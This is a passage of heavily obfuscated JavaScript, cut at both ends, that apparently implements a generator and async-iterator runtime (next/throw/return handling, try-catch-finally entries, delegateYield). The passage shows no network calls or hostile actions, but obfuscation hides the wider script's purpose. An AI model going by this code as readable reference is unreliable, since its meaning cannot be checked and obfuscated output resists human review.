A8G[GM(typeof L1()[Nh(MW)],'undefined')?L1()[Nh(OW)].apply(null,[tH,Xx,sjG,LM]):L1()[Nh(jt)].call(null,GP,FF,Vs,NX(NX({})))]=O8G[VPG],A8G[jb(typeof vt()[QI(px)],'undefined')?vt()[QI(px)].apply(null,[nJ,IL,wW,Qc]):vt()[QI(qc)](wI,FN,H6,Ic)]=NX(hF),kh.pop(),UxG=A8G,UxG;}A8G[L1()[Nh(jt)](GP,sh,Vs,Qm)]=Q8G;A8G[vt()[QI(px)](dY,IL,wW,wI)]=NX(Dq);var Q2G;return kh.pop(),Q2G=A8G,Q2G;};var NwG;return NwG=p6G[dO()[v9(UH)](ZM,xQ,IK,hF)]=p6G,kh.pop(),NwG;}}throw new (BA[xl()[Dt(LM)](GN,xH)])(qh(XxG(O8G),L5()[vN(DP)](SY,OW,kM)));};kh.push(KZG);DnG=function T5G(){return rdG;};var Q8G;var rdG={};var PnG=BA[dO()[v9(Qw)](WB,Yn,lB,S6)][Pt()[Ab(sX)].call(null,NX(Dq),FF,ZM,gq)];var mOG=PnG[vt()[QI(sX)](hb,RI,LM,j1)];var H7G=BA[dO()[v9(Qw)](NX(NX(hF)),Yn,Nn,S6)][xl()[Dt(bI)].call(null,njG,Dz)]||function(DHG,THG,YxG){return P8G.apply(this,[j0,arguments]);};var WPG=P6(cK()[Vb(Dq)](sX,dX,P5,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,H1,CpG)])?BA[J7()[XH(Dq)].call(null,OW,rP,F5,CpG)]:{};var W3G=WPG[L1()[Nh(Fq)](Rm,JI,S6,lB)]||(GM(typeof Pt()[Ab(Fq)],qh('',[][[]]))?Pt()[Ab(j1)](dw,NX(NX(hF)),XLG,TS):Pt()[Ab(F5)].apply(null,[Nn,wW,JP,vk]));var SKG=WPG[jb(typeof vt()[QI(nN)],qh([],[][[]]))?vt()[QI(Qr)](DF,KK,q6,Ql):vt()[QI(qc)](NX(NX(hF)),HY,t3,Qm)]||L1()[Nh(wW)].apply(null,[GX,Jv,PO,nn]);var J5G=WPG[dO()[v9(Xz)].call(null,NX([]),IRG,NX(hF),YDG)]||xl()[Dt(cm)].call(null,BRG,Hc);try{var cHG=kh.length;var ZKG=NX(NX(Sp));jdG({},vt()[QI(Dq)](NX(NX({})),xK,bI,NX([])));}catch(fdG){kh.splice(Eb(cHG,hF),Infinity,KZG);jdG=function(fxG,O3G,z3G){return P8G.apply(this,[LG,arguments]);};}rdG[L5()[vN(Rh)].call(null,hs,NX(NX(Dq)),CTG)]=vdG;var vwG=jb(typeof dO()[v9(bI)],'undefined')?dO()[v9(RX)](Rw,wf,OQ,cJ):dO()[v9(CX)].apply(null,[NX([]),O0G,NX(NX(Dq)),B8]);var h2G=L5()[vN(Q3)](FF,PO,vW);var n2G=Pt()[Ab(Rh)].call(null,B7,E9,sX,dX);var hHG=GM(typeof L5()[vN(jh)],qh('',[][[]]))?L5()[vN(PF)](kd,G5,xK):L5()[vN(Fq)].call(null,jh,sh,jI);var KNG={};var O2G={};jdG(O2G,W3G,function(){return P8G.apply(this,[wp,arguments]);});var W2G=BA[GM(typeof dO()[v9(F5)],qh('',[][[]]))?dO()[v9(CX)](LM,qLG,NX([]),w7):dO()[v9(Qw)].call(null,ZM,Yn,j1,S6)][xl()[Dt(B2)].apply(null,[W2,UEG])];var zrG=W2G&&W2G(W2G(LwG([])));zrG&&jb(zrG,PnG)&&mOG.call(zrG,W3G)&&(O2G=zrG);var x6G=d8G[jb(typeof Pt()[Ab(PF)],'undefined')?Pt()[Ab(sX)](DF,NX(NX(Dq)),ZM,gq):Pt()[Ab(j1)](Fq,H1,KRG,Ik)]=xrG[Pt()[Ab(sX)](OQ,NX(Dq),ZM,gq)]=BA[dO()[v9(Qw)](Xz,Yn,rW,S6)][L5()[vN(Qw)](Fq,Qc,xF)](O2G);function krG(J7G){kh.push(nX);[dO()[v9(UH)](hF,YL,q6,hF),xl()[Dt(P5)](hs,sI),jb(typeof xl()[Dt(jt)],qh([],[][[]]))?xl()[Dt(dw)].apply(null,[LX,qH]):xl()[Dt(JI)].apply(null,[Vr,hZG])][dO()[v9(DP)](WB,mJ,NX([]),JI)](function(s2G){jdG(J7G,s2G,function(AsG){kh.push(px);var N2G;return N2G=this[vt()[QI(km)](V9,Yc,r8,NX(NX([])))](s2G,AsG),kh.pop(),N2G;});});kh.pop();}function FwG(w8G,trG,KrG){var w7G=vwG;return function(lrG,bYG){kh.push(z0G);if(GM(w7G,n2G))throw new (BA[L5()[vN(FK)].call(null,G5,Rh,w1)])(jb(typeof J7()[XH(sX)],'undefined')?J7()[XH(JI)](Rh,Qc,bx,Cx):J7()[XH(j1)](r6,Ik,W2,E5));if(GM(w7G,hHG)){if(GM(xl()[Dt(P5)].call(null,hs,Wm),lrG))throw bYG;var w2G;return w2G=Jr(EC,[L1()[Nh(jt)].call(null,fN,NX(Dq),Vs,NX(NX(hF))),Q8G,vt()[QI(px)](Qz,CjG,wW,F5),NX(Dq)]),kh.pop(),w2G;}for(KrG[L1()[Nh(RX)](Fd,q6,Rh,Qc)]=lrG,KrG[xl()[Dt(AB)].apply(null,[bI,Aq])]=bYG;;){var txG=KrG[dO()[v9(cm)](sX,I3,NX([]),gm)];if(txG){var ZdG=mKG(txG,KrG);if(ZdG){if(GM(ZdG,KNG))continue;var m3G;return kh.pop(),m3G=ZdG,m3G;}}if(GM(dO()[v9(UH)](dw,mX,LX,hF),KrG[L1()[Nh(RX)](Fd,bI,Rh,MJ)]))KrG[L5()[vN(wW)].call(null,hP,sX,YfG)]=KrG[L5()[vN(Hd)].call(null,Pb,PO,nx)]=KrG[xl()[Dt(AB)].apply(null,[bI,Aq])];else if(GM(xl()[Dt(P5)](hs,Wm),KrG[jb(typeof L1()[Nh(ZM)],qh('',[][[]]))?L1()[Nh(RX)].call(null,Fd,NK,Rh,NX(NX({}))):L1()[Nh(OW)].apply(null,[w6,NX(hF),A8,Ql])])){if(GM(w7G,vwG))throw w7G=hHG,KrG[xl()[Dt(AB)](bI,Aq)];KrG[GM(typeof vt()[QI(jh)],qh('',[][[]]))?vt()[QI(qc)].call(null,Kr,z8,Im,rd):vt()[QI(r8)](B7,ID,LX,NX(NX([])))](KrG[xl()[Dt(AB)](bI,Aq)]);}else GM(xl()[Dt(dw)](LX,dx),KrG[L1()[Nh(RX)](Fd,G5,Rh,hF)])&&KrG[GM(typeof dO()[v9(Q3)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[W2,wS,nJ,JP]):dO()[v9(AB)].apply(null,[Rw,pY,NX(NX({})),Ql])](GM(typeof xl()[Dt(Fq)],qh('',[][[]]))?xl()[Dt(JI)](gH,GW):xl()[Dt(dw)].apply(null,[LX,dx]),KrG[xl()[Dt(AB)](bI,Aq)]);w7G=n2G;var PwG=P8G(wE,[w8G,trG,KrG]);if(GM(dO()[v9(Hd)](Ad,GZG,zt,px),PwG[xl()[Dt(Fq)](B8,KK)])){if(w7G=KrG[GM(typeof vt()[QI(Kr)],'undefined')?vt()[QI(qc)].apply(null,[JH,RLG,sN,fI]):vt()[QI(px)].call(null,UH,CjG,wW,dY)]?hHG:h2G,GM(PwG[GM(typeof xl()[Dt(Ad)],'undefined')?xl()[Dt(JI)].apply(null,[jH,zt]):xl()[Dt(AB)](bI,Aq)],KNG))continue;var OOG;return OOG=Jr(EC,[L1()[Nh(jt)](fN,nJ,Vs,NX(NX(hF))),PwG[GM(typeof xl()[Dt(CX)],qh([],[][[]]))?xl()[Dt(JI)](TDG,rN):xl()[Dt(AB)].call(null,bI,Aq)],vt()[QI(px)].call(null,H5,CjG,wW,NX(NX({}))),KrG[vt()[QI(px)].apply(null,[NX(NX(hF)),CjG,wW,Pd])]]),kh.pop(),OOG;}GM(xl()[Dt(P5)].apply(null,[hs,Wm]),PwG[GM(typeof xl()[Dt(DP)],qh('',[][[]]))?xl()[Dt(JI)].call(null,YY,NK):xl()[Dt(Fq)].apply(null,[B8,KK])])&&(w7G=hHG,KrG[L1()[Nh(RX)](Fd,Qr,Rh,px)]=xl()[Dt(P5)](hs,Wm),KrG[xl()[Dt(AB)](bI,Aq)]=PwG[xl()[Dt(AB)].apply(null,[bI,Aq])]);}kh.pop();};}function mKG(AdG,hxG){kh.push(DUG);var kdG=hxG[L1()[Nh(RX)](zY,JH,Rh,OP)];var Q6G=AdG[GM(typeof L1()[Nh(DP)],'undefined')?L1()[Nh(OW)].call(null,KO,JI,qGG,NX(Dq)):L1()[Nh(Fq)].call(null,CY,NK,S6,NX(NX({})))][kdG];if(GM(Q6G,Q8G)){var rrG;return hxG[jb(typeof dO()[v9(nN)],'undefined')?dO()[v9(cm)].call(null,B7,NVG,qc,gm):dO()[v9(CX)].call(null,NX(NX(hF)),XN,WB,C7)]=null,GM(xl()[Dt(P5)].apply(null,[hs,FL]),kdG)&&AdG[L1()[Nh(Fq)](CY,H1,S6,F5)][GM(typeof xl()[Dt(DP)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[Vx,CY]):xl()[Dt(dw)](LX,MDG)]&&(hxG[L1()[Nh(RX)].call(null,zY,sX,Rh,NX(hF))]=xl()[Dt(dw)](LX,MDG),hxG[jb(typeof xl()[Dt(Xz)],'undefined')?xl()[Dt(AB)](bI,w1):xl()[Dt(JI)].call(null,d8,Rw)]=Q8G,mKG(AdG,hxG),GM(xl()[Dt(P5)].call(null,hs,FL),hxG[L1()[Nh(RX)](zY,Qc,Rh,NX(NX({})))]))||jb(xl()[Dt(dw)](LX,MDG),kdG)&&(hxG[L1()[Nh(RX)](zY,Kr,Rh,sh)]=xl()[Dt(P5)].call(null,hs,FL),hxG[xl()[Dt(AB)](bI,w1)]=new (BA[xl()[Dt(LM)](GN,x1)])(qh(qh(dO()[v9(P5)].call(null,PF,pfG,zt,sh),kdG),jb(typeof dO()[v9(r8)],qh('',[][[]]))?dO()[v9(B2)](R7,RTG,P5,Dq):dO()[v9(CX)](NX({}),lZG,Fq,dk)))),kh.pop(),rrG=KNG,rrG;}var O7G=P8G(wE,[Q6G,AdG[L1()[Nh(Fq)].apply(null,[CY,Qm,S6,V9])],hxG[xl()[Dt(AB)].apply(null,[bI,w1])]]);if(GM(xl()[Dt(P5)].apply(null,[hs,FL]),O7G[GM(typeof xl()[Dt(Hd)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[Nd,Ed]):xl()[Dt(Fq)](B8,Mb)])){var HNG;return hxG[L1()[Nh(RX)](zY,AB,Rh,OQ)]=xl()[Dt(P5)](hs,FL),hxG[GM(typeof xl()[Dt(px)],'undefined')?xl()[Dt(JI)](qLG,B6):xl()[Dt(AB)].apply(null,[bI,w1])]=O7G[xl()[Dt(AB)](bI,w1)],hxG[dO()[v9(cm)](q6,NVG,cm,gm)]=null,kh.pop(),HNG=KNG,HNG;}var DxG=O7G[jb(typeof xl()[Dt(Q3)],qh('',[][[]]))?xl()[Dt(AB)](bI,w1):xl()[Dt(JI)](KM,HDG)];var Q5G;return Q5G=DxG?DxG[vt()[QI(px)](NX(NX(hF)),AS,wW,IK)]?(hxG[AdG[L5()[vN(RX)].apply(null,[dY,SY,mw])]]=DxG[L1()[Nh(jt)](mx,NX(NX({})),Vs,NX(Dq))],hxG[dO()[v9(UH)](lB,vW,IQ,hF)]=AdG[L1()[Nh(UH)](RN,bI,gfG,dY)],jb(xl()[Dt(dw)](LX,MDG),hxG[GM(typeof L1()[Nh(AB)],qh([],[][[]]))?L1()[Nh(OW)].call(null,AH,hs,Cd,j1):L1()[Nh(RX)](zY,V9,Rh,NX(NX({})))])&&(hxG[L1()[Nh(RX)](zY,zt,Rh,NX(NX({})))]=dO()[v9(UH)](fh,vW,Qr,hF),hxG[xl()[Dt(AB)].apply(null,[bI,w1])]=Q8G),hxG[GM(typeof dO()[v9(DP)],'undefined')?dO()[v9(CX)](hs,g8,NX({}),cs):dO()[v9(cm)].apply(null,[DF,NVG,Cz,gm])]=null,KNG):DxG:(hxG[jb(typeof L1()[Nh(Xz)],'undefined')?L1()[Nh(RX)](zY,Ql,Rh,W2):L1()[Nh(OW)](m0G,B2,H5,c8)]=jb(typeof xl()[Dt(JI)],qh('',[][[]]))?xl()[Dt(P5)](hs,FL):xl()[Dt(JI)](DVG,FDG),hxG[xl()[Dt(AB)](bI,w1)]=new (BA[jb(typeof xl()[Dt(Qr)],qh([],[][[]]))?xl()[Dt(LM)].call(null,GN,x1):xl()[Dt(JI)].apply(null,[OgG,R7])])(GM(typeof dO()[v9(Kr)],qh('',[][[]]))?dO()[v9(CX)].call(null,hP,KVG,NX(NX(Dq)),Ds):dO()[v9(dw)].call(null,F5,Af,Pb,hH)),hxG[dO()[v9(cm)](NX([]),NVG,km,gm)]=null,KNG),kh.pop(),Q5G;}v3G[jb(typeof Pt()[Ab(Q3)],qh('',[][[]]))?Pt()[Ab(sX)].call(null,bx,hF,ZM,gq):Pt()[Ab(j1)].apply(null,[P5,JP,LX,CTG])]=d8G;H7G(x6G,dO()[v9(ZM)](nJ,Kq,NX([]),zt),Jr(EC,[GM(typeof L1()[Nh(r8)],qh('',[][[]]))?L1()[Nh(OW)].call(null,nM,qd,sRG,H1):L1()[Nh(jt)].call(null,lh,MP,Vs,AB),d8G,Pt()[Ab(Qw)](rW,px,qd,bq),NX(Dq)]));H7G(d8G,dO()[v9(ZM)].call(null,Qr,Kq,LM,zt),Jr(EC,[L1()[Nh(jt)](lh,hF,Vs,W2),v3G,jb(typeof Pt()[Ab(ZM)],'undefined')?Pt()[Ab(Qw)](rW,qc,qd,bq):Pt()[Ab(j1)](Ad,NX(Dq),n8,mJ),NX(Dq)]));v3G[GM(typeof J7()[XH(qc)],qh([],[][[]]))?J7()[XH(j1)](Zd,YY,CX,sX):J7()[XH(bI)](JI,OP,Hd,RY)]=jdG(d8G,J5G,vt()[QI(Rh)](NX(NX(hF)),Lq,hF,P5));rdG[L5()[vN(cm)](sh,hP,QU)]=function(qOG){kh.push(Yk);var H8G=P6(cK()[Vb(Dq)](sX,kgG,CX,U8),typeof qOG)&&qOG[dO()[v9(ZM)].call(null,Rw,Gt,lB,zt)];var G8G;return G8G=NX(NX(H8G))&&(GM(H8G,v3G)||GM(jb(typeof vt()[QI(Fq)],qh([],[][[]]))?vt()[QI(Rh)](NK,Wz,hF,gm):vt()[QI(qc)].call(null,Nn,dY,T7,hP),H8G[GM(typeof J7()[XH(PF)],qh(vt()[QI(Dq)].apply(null,[xY,AVG,bI,NX(hF)]),[][[]]))?J7()[XH(j1)](R5,FH,Hd,W0G):J7()[XH(bI)].call(null,JI,OP,rd,QgG)]||H8G[dO()[v9(LM)](MW,rb,NX({}),ZM)])),kh.pop(),G8G;};rdG[L1()[Nh(DP)](bLG,Qw,RX,ZM)]=function(RKG){kh.push(D4G);BA[dO()[v9(Qw)].call(null,H1,sI,bI,S6)][GM(typeof L1()[Nh(DP)],qh([],[][[]]))?L1()[Nh(OW)](tpG,dw,hO,Pb):L1()[Nh(cm)](BUG,Q3,B8,B7)]?BA[dO()[v9(Qw)](DP,sI,T6,S6)][L1()[Nh(cm)](BUG,AB,B8,JO)](RKG,d8G):(RKG[L5()[vN(AB)](qpG,xY,Bv)]=d8G,jdG(RKG,J5G,vt()[QI(Rh)].call(null,W2,LQ,hF,Kr)));RKG[Pt()[Ab(sX)](fh,Ic,ZM,Z9)]=BA[jb(typeof dO()[v9(Qr)],qh([],[][[]]))?dO()[v9(Qw)](F5,sI,Qc,S6):dO()[v9(CX)].apply(null,[Ql,ljG,OW,nX])][L5()[vN(Qw)](Fq,IQ,RN)](x6G);var E6G;return kh.pop(),E6G=RKG,E6G;};rdG[GM(typeof J7()[XH(j1)],qh(jb(typeof vt()[QI(sX)],qh('',[][[]]))?vt()[QI(Dq)](NX(Dq),xK,bI,WB):vt()[QI(qc)](jt,UgG,RLG,q6),[][[]]))?J7()[XH(j1)](W2,PAG,JI,GN):J7()[XH(Xz)].apply(null,[PF,Lz,MW,TAG])]=function(OKG){return P8G.apply(this,[wA,arguments]);};krG(HKG[jb(typeof Pt()[Ab(P5)],qh('',[][[]]))?Pt()[Ab(sX)].call(null,qN,NX(NX(Dq)),ZM,gq):Pt()[Ab(j1)].call(null,q6,Ic,Wr,JP)]);jdG(HKG[Pt()[Ab(sX)](DP,JO,ZM,gq)],SKG,function(){return P8G.apply(this,[Eg,arguments]);});rdG[GM(typeof L5()[vN(F5)],qh([],[][[]]))?L5()[vN(PF)](XDG,R7,pLG):L5()[vN(P5)](zt,JH,Dl)]=HKG;rdG[L5()[vN(B2)](Hn,Dq,n1)]=function(QwG,r2G,n6G,h7G,f5G){kh.push(FfG);GM(hVG(Dq),f5G)&&(f5G=BA[xl()[Dt(dY)](AB,Zq)]);var IdG=new HKG(vdG(QwG,r2G,n6G,h7G),f5G);var BxG;return BxG=rdG[L5()[vN(cm)](sh,bx,xI)](r2G)?IdG:IdG[dO()[v9(UH)].apply(null,[zt,Fn,sX,hF])]()[xl()[Dt(LX)](PF,dZG)](function(JOG){var CnG;kh.push(E5);return CnG=JOG[vt()[QI(px)].apply(null,[Ql,YgG,wW,T6])]?JOG[L1()[Nh(jt)].call(null,V4G,LO,Vs,rd)]:IdG[dO()[v9(UH)].apply(null,[NX(NX(hF)),In,LM,hF])](),kh.pop(),CnG;}),kh.pop(),BxG;};krG(x6G);jdG(x6G,J5G,GM(typeof L1()[Nh(km)],qh([],[][[]]))?L1()[Nh(OW)](ljG,E9,G7,lB):L1()[Nh(AB)].call(null,MG,sh,Ql,jt));jdG(x6G,W3G,function(){return P8G.apply(this,[PV,arguments]);});jdG(x6G,Pt()[Ab(Fq)].apply(null,[bI,Xx,b1,wl]),function(){return P8G.apply(this,[qZ,arguments]);});rdG[kQ()[gt(qc)](Nn,wW,C5,l9,MW,UH)]=function(ERG){return SVG.apply(this,[Pg,arguments]);};rdG[nd()[ZO(qc)](NX(NX(hF)),FTG,OW,C9,Xz)]=LwG;TBG[Pt()[Ab(sX)](Cz,km,ZM,gq)]=Jr(EC,[dO()[v9(ZM)](cm,Kq,rd,zt),TBG,vt()[QI(F5)](NX(NX(hF)),dA,cm,jt),function HOG(B7G){kh.push(IO);if(this[vt()[QI(Fq)](jh,sY,FH,r8)]=Dq,this[dO()[v9(UH)](LM,Mm,F5,hF)]=Dq,this[GM(typeof L5()[vN(r8)],qh([],[][[]]))?L5()[vN(PF)](Ad,jt,IEG):L5()[vN(wW)].call(null,hP,fI,G2)]=this[L5()[vN(Hd)](Pb,Cz,rm)]=Q8G,this[vt()[QI(px)](bI,Ot,wW,qN)]=NX(l5[hF]),this[dO()[v9(cm)].call(null,MW,mq,MW,gm)]=null,this[L1()[Nh(RX)].apply(null,[qn,LO,Rh,B2])]=dO()[v9(UH)](T6,Mm,UH,hF),this[xl()[Dt(AB)](bI,dB)]=Q8G,this[vt()[QI(Ad)].apply(null,[NX(NX(Dq)),vw,PO,NX([])])][dO()[v9(DP)](NX({}),N1,Qw,JI)](TOG),NX(B7G))for(var mnG in this)GM(L1()[Nh(bI)].apply(null,[Bs,V9,Xs,CX]),mnG[jb(typeof L1()[Nh(ZM)],qh([],[][[]]))?L1()[Nh(MW)].call(null,Uc,PF,Qm,NX([])):L1()[Nh(OW)].apply(null,[Fs,NX([]),Hw,Rh])](Dq))&&mOG.call(this,mnG)&&NX(BA[dO()[v9(dY)](wW,vc,sh,PO)](ES(mnG[dO()[v9(G5)].call(null,B7,fs,wW,Kr)](GD[dO()[v9(lB)].call(null,NX([]),s5,Rw,lB)]()))))&&(this[mnG]=Q8G);kh.pop();},xl()[Dt(G5)](Jv,Km),function(){return SVG.apply(this,[r0,arguments]);},vt()[QI(r8)](hb,rI,LX,F5),function lHG(jBG){kh.push(L7);if(this[vt()[QI(px)](qN,zF,wW,Sl)])throw jBG;var SdG=this;function jxG(mNG,N5G){kh.push(KJ);tnG[xl()[Dt(Fq)].call(null,B8,ZZ)]=GM(typeof xl()[Dt(Ad)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[RP,Vs]):xl()[Dt(P5)].call(null,hs,OI);tnG[xl()[Dt(AB)](bI,SX)]=jBG;SdG[dO()[v9(UH)].call(null,Qc,sT,NX(NX(hF)),hF)]=mNG;N5G&&(SdG[L1()[Nh(RX)](WF,Kr,Rh,CX)]=dO()[v9(UH)](NX(hF),sT,Qz,hF),SdG[GM(typeof xl()[Dt(JI)],qh('',[][[]]))?xl()[Dt(JI)](qGG,FVG):xl()[Dt(AB)](bI,SX)]=Q8G);var crG;return kh.pop(),crG=NX(NX(N5G)),crG;}for(var dwG=Eb(this[vt()[QI(Ad)](rd,G9,PO,zt)][Pt()[Ab(Dq)](NX(NX([])),JH,Qz,cDG)],hF);Sb(dwG,Dq);--dwG){var n8G=this[vt()[QI(Ad)].call(null,qd,G9,PO,Ql)][dwG],tnG=n8G[L5()[vN(UH)](Zw,nn,YB)];if(GM(J7()[XH(Qw)](MW,bH,rW,I6),n8G[kQ()[gt(Kr)](NX(Dq),MJ,rLG,EVG,OW,WB)])){var FdG;return FdG=jxG(Pt()[Ab(RX)].call(null,NX(NX({})),T6,MP,D2)),kh.pop(),FdG;}if(GO(n8G[kQ()[gt(Kr)].apply(null,[NX(NX({})),NX(NX(hF)),rLG,EVG,OW,bx])],this[vt()[QI(Fq)](Pd,TAG,FH,OQ)])){var LsG=mOG.call(n8G,GM(typeof Pt()[Ab(PF)],'undefined')?Pt()[Ab(j1)].apply(null,[R7,IK,UVG,t3]):Pt()[Ab(Q3)](G5,PO,Wx,dq)),f2G=mOG.call(n8G,dO()[v9(LX)].apply(null,[IK,RM,NX(NX([])),qN]));if(LsG&&f2G){if(Zb(this[vt()[QI(Fq)](F5,TAG,FH,H5)],n8G[Pt()[Ab(Q3)].apply(null,[IQ,UH,Wx,dq])])){var t2G;return t2G=jxG(n8G[Pt()[Ab(Q3)](Fq,Dq,Wx,dq)],NX(Dq)),kh.pop(),t2G;}if(Zb(this[vt()[QI(Fq)](lB,TAG,FH,bI)],n8G[dO()[v9(LX)](FK,RM,NX([]),qN)])){var b6G;return b6G=jxG(n8G[dO()[v9(LX)](NX(NX(hF)),RM,lB,qN)]),kh.pop(),b6G;}}else if(LsG){if(Zb(this[vt()[QI(Fq)].apply(null,[FF,TAG,FH,NX(NX(hF))])],n8G[Pt()[Ab(Q3)](IQ,Rh,Wx,dq)])){var AYG;return AYG=jxG(n8G[jb(typeof Pt()[Ab(Ad)],qh('',[][[]]))?Pt()[Ab(Q3)].call(null,FH,lB,Wx,dq):Pt()[Ab(j1)](OP,cm,Lx,K6)],NX(Dq)),kh.pop(),AYG;}}else{if(NX(f2G))throw new (BA[L5()[vN(FK)](G5,FF,jg)])(dO()[v9(rd)](fh,S2,lB,H1));if(Zb(this[vt()[QI(Fq)](R7,TAG,FH,qN)],n8G[jb(typeof dO()[v9(Ad)],qh([],[][[]]))?dO()[v9(LX)].apply(null,[H5,RM,c8,qN]):dO()[v9(CX)](ZM,VGG,B7,YB)])){var Y8G;return Y8G=jxG(n8G[dO()[v9(LX)](qd,RM,JH,qN)]),kh.pop(),Y8G;}}}}kh.pop();},dO()[v9(AB)](Pd,Tz,Ql,Ql),function r3G(c7G,fwG){kh.push(dw);for(var W7G=Eb(this[vt()[QI(Ad)](NX(NX([])),gm,PO,px)][Pt()[Ab(Dq)](cm,NX([]),Qz,pTG)],hF);Sb(W7G,Dq);--W7G){var WdG=this[vt()[QI(Ad)](FK,gm,PO,Kr)][W7G];if(GO(WdG[GM(typeof kQ()[gt(j1)],qh(vt()[QI(Dq)].call(null,NX(hF),fO,bI,NX(NX(Dq))),[][[]]))?kQ()[gt(hF)](qc,NX(NX(Dq)),Vr,z5,XY,W2):kQ()[gt(Kr)](Dq,Dq,rLG,GW,OW,IK)],this[vt()[QI(Fq)].call(null,hP,BLG,FH,NX(NX(hF)))])&&mOG.call(WdG,dO()[v9(LX)](NX({}),zO,NX({}),qN))&&Zb(this[vt()[QI(Fq)](NX(NX([])),BLG,FH,NX(Dq))],WdG[dO()[v9(LX)].call(null,lB,zO,Jv,qN)])){var I2G=WdG;break;}}I2G&&(GM(bc()[cb(Kr)](pTG,ZM,PF,DP,R7),c7G)||GM(jb(typeof L5()[vN(sX)],qh('',[][[]]))?L5()[vN(LX)](IK,nJ,sY):L5()[vN(PF)](RpG,NX(hF),dH),c7G))&&GO(I2G[kQ()[gt(Kr)](hs,zt,rLG,GW,OW,SY)],fwG)&&GO(fwG,I2G[dO()[v9(LX)](Xz,zO,NX(Dq),qN)])&&(I2G=null);var ANG=I2G?I2G[L5()[vN(UH)].apply(null,[Zw,JP,gl])]:{};ANG[GM(typeof xl()[Dt(Hd)],qh([],[][[]]))?xl()[Dt(JI)](Bx,PjG):xl()[Dt(Fq)].apply(null,[B8,qVG])]=c7G;ANG[xl()[Dt(AB)].call(null,bI,bjG)]=fwG;var IxG;return IxG=I2G?(this[L1()[Nh(RX)].apply(null,[sw,qd,Rh,Q3])]=dO()[v9(UH)].call(null,RX,m4G,Jv,hF),this[dO()[v9(UH)](Cz,m4G,IQ,hF)]=I2G[dO()[v9(LX)](lB,zO,UH,qN)],KNG):this[L5()[vN(dY)].apply(null,[cm,NX(NX(hF)),FM])](ANG),kh.pop(),IxG;},L5()[vN(dY)].call(null,cm,OP,tn),function JBG(w3G,qnG){kh.push(Qm);if(GM(xl()[Dt(P5)](hs,pq),w3G[xl()[Dt(Fq)].apply(null,[B8,Cw])]))throw w3G[xl()[Dt(AB)].apply(null,[bI,Ur])];GM(bc()[cb(Kr)](qm,LM,PF,DP,px),w3G[xl()[Dt(Fq)].apply(null,[B8,Cw])])||GM(L5()[vN(LX)](IK,sX,AO),w3G[xl()[Dt(Fq)].apply(null,[B8,Cw])])?this[GM(typeof dO()[v9(OW)],qh([],[][[]]))?dO()[v9(CX)](FK,g9,Qw,Lr):dO()[v9(UH)](V9,bjG,NX(Dq),hF)]=w3G[xl()[Dt(AB)].call(null,bI,Ur)]:GM(xl()[Dt(dw)](LX,rW),w3G[xl()[Dt(Fq)](B8,Cw)])?(this[Pt()[Ab(Hd)](Nn,IK,dY,lS)]=this[xl()[Dt(AB)](bI,Ur)]=w3G[xl()[Dt(AB)](bI,Ur)],this[L1()[Nh(RX)](IO,JI,Rh,dw)]=xl()[Dt(dw)].call(null,LX,rW),this[GM(typeof dO()[v9(Xz)],'undefined')?dO()[v9(CX)](cm,MJ,NX(Dq),cm):dO()[v9(UH)].call(null,hF,bjG,Kr,hF)]=jb(typeof Pt()[Ab(AB)],'undefined')?Pt()[Ab(RX)].call(null,NX(Dq),F5,MP,Q5):Pt()[Ab(j1)](NX(NX(Dq)),Dq,v3,hZG)):GM(GM(typeof dO()[v9(G5)],qh('',[][[]]))?dO()[v9(CX)](IQ,zx,wW,gS):dO()[v9(Hd)].call(null,dY,dS,NX(hF),px),w3G[xl()[Dt(Fq)](B8,Cw)])&&qnG&&(this[jb(typeof dO()[v9(nN)],qh('',[][[]]))?dO()[v9(UH)].call(null,rd,bjG,gm,hF):dO()[v9(CX)](Sl,IfG,JP,hY)]=qnG);var mrG;return kh.pop(),mrG=KNG,mrG;},dO()[v9(hs)](Qr,PL,Jv,Hn),function NHG(nKG){kh.push(Lr);for(var RdG=Eb(this[vt()[QI(Ad)].apply(null,[Dq,cN,PO,qN])][Pt()[Ab(Dq)].apply(null,[hb,PF,Qz,gH])],l5[hF]);Sb(RdG,Dq);--RdG){var d2G=this[vt()[QI(Ad)](MP,cN,PO,wI)][RdG];if(GM(d2G[GM(typeof dO()[v9(Qw)],'undefined')?dO()[v9(CX)](Xx,Lr,NX(NX(hF)),p5):dO()[v9(LX)](SY,ln,dw,qN)],nKG)){var vBG;return this[L5()[vN(dY)](cm,P5,lK)](d2G[L5()[vN(UH)].call(null,Zw,FK,b7)],d2G[cK()[Vb(Qw)](sX,cTG,FH,rW)]),kh.pop(),TOG(d2G),vBG=KNG,vBG;}}kh.pop();},vt()[QI(wW)].apply(null,[nN,NVG,Ql,lB]),function p7G(CwG){kh.push(WB);for(var QrG=Eb(this[vt()[QI(Ad)](qd,DF,PO,H5)][Pt()[Ab(Dq)](IK,NX(NX(Dq)),Qz,cS)],hF);Sb(QrG,l5[ZM]);--QrG){var g5G=this[vt()[QI(Ad)](OP,DF,PO,WB)][QrG];if(GM(g5G[kQ()[gt(Kr)](rd,JI,rLG,O7,OW,Nn)],CwG)){var CYG=g5G[jb(typeof L5()[vN(Qw)],qh('',[][[]]))?L5()[vN(UH)](Zw,zt,IZG):L5()[vN(PF)].apply(null,[SAG,NX([]),h0G])];if(GM(xl()[Dt(P5)](hs,Wn),CYG[xl()[Dt(Fq)].call(null,B8,PGG)])){var w5G=CYG[xl()[Dt(AB)](bI,TS)];TOG(g5G);}var M7G;return kh.pop(),M7G=w5G,M7G;}}throw new (BA[jb(typeof L5()[vN(nN)],'undefined')?L5()[vN(FK)](G5,AB,GTG):L5()[vN(PF)](Ak,G5,BN)])(GM(typeof nd()[ZO(JI)],qh([],[][[]]))?nd()[ZO(CX)].apply(null,[hF,fGG,UEG,q6,zt]):nd()[ZO(jt)](W2,K2,jh,ARG,nN));},L1()[Nh(P5)].apply(null,[S9,T6,MP,Nn]),function ZwG(L2G,q7G,PYG){kh.push(hY);this[jb(typeof dO()[v9(sX)],qh([],[][[]]))?dO()[v9(cm)].apply(null,[Kr,Ft,T6,gm]):dO()[v9(CX)](Pd,pDG,c8,KVG)]=Jr(EC,[L1()[Nh(Fq)](IB,bI,S6,E9),LwG(L2G),L5()[vN(RX)](dY,zt,dI),q7G,jb(typeof 